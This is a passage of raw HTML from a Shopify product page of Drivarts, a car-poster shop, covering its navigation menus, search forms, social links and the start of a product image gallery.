          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-au" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/en-au/collections/tous-les-posters" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            All posters
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Categories
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-categories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Categories
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-au/collections/alfa-romeo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alfa Romeo
                                        </a></li><li><a href="/en-au/collections/aston-martin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Aston Martin
                                        </a></li><li><a href="/en-au/collections/audi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Audi
                                        </a></li><li><a href="/en-au/collections/bmw" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BMW
                                        </a></li><li><a href="/en-au/collections/bugatti" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bugatti
                                        </a></li><li><a href="/en-au/collections/dodge" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dodge
                                        </a></li><li><a href="/en-au/collections/fast-and-furious" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fast and Furious
                                        </a></li><li><a href="/en-au/collections/ferrari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ferrari
                                        </a></li><li><a href="/en-au/collections/ford" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ford
                                        </a></li><li><a href="/en-au/collections/honda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Honda
                                        </a></li><li><a href="/en-au/collections/lamborghini" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lamborghini
                                        </a></li><li><a href="/en-au/collections/mclaren" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          McLaren
                                        </a></li><li><a href="/en-au/collections/mercedes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mercedes
                                        </a></li><li><a href="/en-au/collections/mini" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mini
                                        </a></li><li><a href="/en-au/collections/nissan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nissan
                                        </a></li><li><a href="/en-au/collections/peugeot" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Peugeot
                                        </a></li><li><a href="/en-au/collections/porsche" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Porsche
                                        </a></li><li><a href="/en-au/collections/renault" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Renault
                                        </a></li><li><a href="/en-au/collections/volkswagen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Volkswagen
                                        </a></li><li><a href="/en-au/collections/youngtimer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Youngtimer
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/en-au/blogs/la-passion-automobile-explorons-ensemble-lunivers-automobile" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Our Blog
                          </a></li><li><a href="/en-au/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact
                          </a></li><li><a href="/en-au/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            FAQs
                          </a></li><li><a href="/en-au/pages/fausses-affiches-en-circulation" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Counterfeits and Copies
                          </a></li><li><a href="/en-au/pages/a-propos-de-nous" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            About Us
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://www.drivarts.com/customer_authentication/redirect?locale=en&region_country=AU" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/profile.php?id=61553071761409" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.fr/Drivarts/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/drivarts/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@drivarts.com" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-au/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-au" class="header__heading-link link link--text focus-inset"><img src="//www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=500" alt="Drivarts" srcset="//www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=50 50w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=100 100w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=150 150w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=200 200w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=250 250w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=300 300w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=400 400w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=500 500w" width="210" height="101.37931034482757" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-inverse">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-au" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/en-au/collections/tous-les-posters" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>All posters</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Categories</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en-au/collections/alfa-romeo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alfa Romeo
                              </a></li><li><a href="/en-au/collections/aston-martin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Aston Martin
                              </a></li><li><a href="/en-au/collections/audi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Audi
                              </a></li><li><a href="/en-au/collections/bmw" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BMW
                              </a></li><li><a href="/en-au/collections/bugatti" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bugatti
                              </a></li><li><a href="/en-au/collections/dodge" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dodge
                              </a></li><li><a href="/en-au/collections/fast-and-furious" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fast and Furious
                              </a></li><li><a href="/en-au/collections/ferrari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ferrari
                              </a></li><li><a href="/en-au/collections/ford" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ford
                              </a></li><li><a href="/en-au/collections/honda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Honda
                              </a></li><li><a href="/en-au/collections/lamborghini" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lamborghini
                              </a></li><li><a href="/en-au/collections/mclaren" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                McLaren
                              </a></li><li><a href="/en-au/collections/mercedes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mercedes
                              </a></li><li><a href="/en-au/collections/mini" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mini
                              </a></li><li><a href="/en-au/collections/nissan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nissan
                              </a></li><li><a href="/en-au/collections/peugeot" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Peugeot
                              </a></li><li><a href="/en-au/collections/porsche" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Porsche
                              </a></li><li><a href="/en-au/collections/renault" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Renault
                              </a></li><li><a href="/en-au/collections/volkswagen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Volkswagen
                              </a></li><li><a href="/en-au/collections/youngtimer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Youngtimer
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/en-au/blogs/la-passion-automobile-explorons-ensemble-lunivers-automobile" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Our Blog</span>
                  </a></li><li><a href="/en-au/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contact</span>
                  </a></li><li><a href="/en-au/pages/faq" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>FAQs</span>
                  </a></li><li><a href="/en-au/pages/fausses-affiches-en-circulation" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Counterfeits and Copies</span>
                  </a></li><li><a href="/en-au/pages/a-propos-de-nous" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-au/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="EcuHYa6V+IizFhOtS1K/cg58fTj2f+W0Q3Y2ezPtE3gyJFMU3eJ4gDBxnep6atdcn9xsYiB60Aot//I5qbmK7F0FUZpx3Pfv5//v6D2Hd+XQDoRDlik+sSdrKrHGq5c3Vy2ccikDKpijbzoFEUxz/5T/+/v3+0dA1j8vYpvafm9feNANY6hmewVvW/ojJEDCmqjoZcCLSu4EkDUMVdbyuDx2iNCgFPeb8N2+nWZ2H3Cxru78ArsmicTjGR9O4ukGCcK3n5jUmXH34wKxhP4OBdLEzuOEgIO/7WSem4yeFd/tRAG/o03kSTuUpdcRT8nPKSHa/bwWllBsOB8RaeHbFl4NinyT1IAOsFLw38Q0CtdnUB8BGvfkkPUsp5J8cJoO5JTWh/8CjsYacbjaUva5JA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.drivarts.com/customer_authentication/redirect?locale=en&region_country=AU" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en-au/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Drivarts",
    
      "logo": "https:\/\/www.drivarts.com\/cdn\/shop\/files\/Design_sans_titre-7.png?v=1762448872\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/profile.php?id=61553071761409",
      "https:\/\/www.pinterest.fr\/Drivarts\/",
      "https:\/\/www.instagram.com\/drivarts\/",
      "https:\/\/www.tiktok.com\/@drivarts.com",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.drivarts.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25789067362648__173557635766a66e9e" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--25789067362648__main" class="shopify-section section"><section
  id="MainProduct-template--25789067362648__main"
  class="page-width section-template--25789067362648__main-padding"
  data-section="template--25789067362648__main"
> 
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/section-main-product.s.min.css?v=66007046744219478961757340719" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-accordion.s.min.css?v=77074632678329431821757340620" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-price.s.min.css?v=63516244181829757601757340663" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-slider.s.min.css?v=55835101841167195941757340674" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-loading-overlay.s.min.css?v=34495889921453040741757340647" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-deferred-media.s.min.css?v=79271998905438516351757340635" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-payment.s.min.css?v=65581230430398840091757340643" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25789067362648__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25789067362648__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--25789067362648__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--25789067362648__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25789067362648__main {
        --media-radius: 0px;
      }
    }</style><script src="//www.drivarts.com/cdn/shop/t/19/assets/product-info.s.min.js?v=87753472595663657861757340754" defer="defer"></script>
  <script src="//www.drivarts.com/cdn/shop/t/19/assets/product-form.s.min.js?v=13364836923749608341757340752" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25789067362648__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--25789067362648__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25789067362648__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25789067362648__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25789067362648__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
          id="Slide-template--25789067362648__main-47794511610200"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--25789067362648__main-47794511610200"
        >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
